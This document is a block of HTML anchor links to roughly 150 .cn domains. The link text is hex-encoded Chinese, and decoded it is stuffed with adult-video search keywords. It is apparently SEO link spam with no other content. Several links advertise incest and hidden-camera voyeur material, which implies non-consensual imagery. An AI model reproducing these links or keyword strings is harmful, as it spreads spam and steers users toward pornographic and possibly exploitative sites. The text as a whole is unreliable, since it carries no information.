<a href="http://cdof.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://vxggt.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://risingcon.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xjzhaoban.com.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qdshuanghu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://alth.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x8272;&#x9053;&#x7EFC;&#x5408;</a>|
<a href="http://city-lighting.com.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x7F51;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://allel.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://zlbf.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ldjtv.cn" target="_blank">www.&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://arking.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://mingyanw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hhmc.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65A9;&#x516D;&#x5341;&#x8DEF;</a>|
<a href="http://xinlvweb.cn" target="_blank">91&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://fnitksq.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;</a>|
<a href="http://dianchihs.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://jycost.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yafriend.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mp35880.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://gelimo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x70ED;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://thinki.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aolisi-f.cn" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5927;&#x7247;BD</a>|
<a href="http://tonghuali.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://511com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://iuapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://fsdlw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://pex360.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://mmkl.com.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://anaphylaxis.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://rouzui.cn" target="_blank">&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haozh.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czdiamond.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctkingdom.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x89C6;&#x9891;</a>|
<a href="http://pr81.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dhyyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x4E13;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://mmkl.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://whxlyy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x5C0F;&#x8BF4;</a>|
<a href="http://ittribe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://limay.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://luxeuro.cn" target="_blank">av&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weishang33.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ur-space.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://keaitu.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://jncwv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daier168.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://diaryspace.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yumiaoic.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://mklcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://mikaca.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjemjgy.cn" target="_blank">26uuu&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yzpsdq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://9c54n8fi.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tb72.cn" target="_blank">&#x7B2C;&#x4E00;av&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://smartwinvip.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://92kaba.cn" target="_blank">2023&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zgxnyqcmhwsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://lu94k.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://expoz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://languagecourse.cn" target="_blank">av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;app</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tqxx.com.cn" target="_blank">a&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aexr.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ltonline.cn" target="_blank">&#x5728;&#x7EBF;&#x76F4;&#x64AD; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://assu.com.cn" target="_blank">&#x7F9E;&#x7F9E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7537;&#x5973;&#x723D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chfangzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://promosports.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://cnppx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;</a>|
<a href="http://jlda.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://qianduixue.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://27jq.cn" target="_blank">&#x56FD;&#x4EA7;91&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://dumplingmachine.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x4E2D;&#x6587;&#x98D8;&#x82B1;</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://imvj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://yzpsdq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE; &#x7CBE;&#x54C1; &#x4E00;&#x533A;</a>|
<a href="http://100enet.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alth.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://phoenixquzhou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yfvz.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://changqihao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhimahui.com.cn" target="_blank">18&#x7981;&#x8089;&#x8089;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://mikaca.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://sjz-hk.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tangshihua.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yunkou.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://iitn.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hedefg.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://y4717.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hljcw.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://tzdjt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://iznylsf.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://cqjjxd.cn" target="_blank">&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://shguosu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://keymile.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxyxzxx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyit365.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6B32;&#x5929;&#x5802;&#x5BFC;&#x822A;</a>|
<a href="http://syqym.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://srsyz.com.cn" target="_blank">&#x597D;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x56DB;&#x864E;WWW&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://51xianhua.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wqhhw.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zvmu.cn" target="_blank">&#x81EA;&#x6170;&#x5C0F;&#x5C11;&#x5987;&#x6BDB;&#x53C8;&#x591A;&#x53C8;&#x9ED1;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wgsyl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://my12.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mbkb.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x8292;&#x679C;&#x89C6;&#x9891;</a>|
<a href="http://hakendi.cn" target="_blank">&#x65E5;&#x97E9;&#x767E;&#x4E07;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://appmaster.cn" target="_blank">&#x56FD;&#x4EA7;a &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hjpa.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://boking.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccaoa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://opemt.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://sebring.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://lns02.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fzdkpm.cn" target="_blank">&#x4E9A;&#x6D32;1&#x533A;2&#x533A;3&#x533A;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ramadaxiansouth.cn" target="_blank">99&#x70ED;&#x7CBE;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://jaytime.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://oldpart.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnxaxrk.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kytkr.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ms119.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sren.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bizsj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://buaacoding.cn" target="_blank">7777&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wjjkx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://spyg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://noymsuf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wutong7.cn" target="_blank">&#x4E9A;&#x6D32;v&#x56FD;&#x4EA7;v&#x6B27;&#x7F8E;v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ykf19e.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tcled.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://720casa.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://za1314.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xingfuzhidao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;60&#x5973;&#x4EBA;&#x7684;&#x76AE;&#x89C6;&#x9891;</a>|
<a href="http://taobao1123.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fodw.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://ml1y0g.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://haiqiming.cn" target="_blank">&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://dramlift.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
